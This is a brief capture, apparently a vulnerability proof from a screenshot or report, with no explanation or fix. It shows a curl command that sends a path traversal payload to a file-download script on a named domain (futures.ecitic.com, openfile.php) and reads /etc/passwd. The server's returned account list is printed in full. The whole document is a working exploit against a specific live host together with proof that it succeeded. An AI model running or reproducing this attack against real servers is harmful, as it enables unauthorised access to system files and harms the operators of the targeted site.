 ➜ ~ $ curl "http://futures.ecitic.com/openfile.php?id=59&tfile=../../../../../../../../../../etc/p
asswd&turl=download"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin